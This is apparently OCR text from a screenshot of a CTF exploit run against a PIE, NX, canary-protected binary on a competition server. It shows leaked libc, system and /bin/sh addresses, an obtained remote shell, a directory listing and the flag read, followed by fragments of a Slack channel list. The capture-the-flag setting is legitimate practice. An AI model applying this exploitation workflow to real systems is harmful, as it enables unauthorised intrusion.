 root@kali: ~/lab/aslrtime
File Edit View Search Terminal Tabs Help
root@kali: ~/lab/aslrtime × root@kali: ~/lab/aslrtime ×
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Opening connection to university.opentoallctf.com on port 30002: Done
Give me some data:
[+] Leak : 0x7fc6b70d4250
[+] libc : 0x7fc6b6fdd000
[+] system: 0x7fc6b7022390
[+] binsh : 0x7fc6b7169d57
[*] Switching to interactive mode
Give me some data:
$ id
uid=999(ctf) gid=999(ctf) groups=999(ctf)
$ ls -al
total 24
drwxr-xr-x 1 root ctf 4096 Jun 6 22:58 .
drwxr-xr-x 1 root root 4096 Jun 6 22:43 ..
-rwxr-x--- 1 root ctf 8848 Feb 15 2018 challenge
-rwxr-x--- 1 root ctf 52 Feb 15 2018 run_challenge.sh
$ ls /
bin
boot
dev
etc
flag
home
lib
lib32
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$ cat /flag
OTA{l3aking_4nd_r0pp1ng}
[*] Got EOF while reading in interactive
$
$
# pwn | O
ht
OTA
OpenToAl
Freshnuts
Jump to
All Unrea
New Thr
Starred
# _announc
# arena
# bug_boun
# forensics
# general
# hacktheb
# learning_
# malware
# ota-unive
# pentest
# pwn
# python
# re
# realfinals
# tips
# web
Channels
# hctf18
# seccon18
Direct Mess
slackbot
bishop
corb3nik
fibonasci
L00P3R
MR.ROB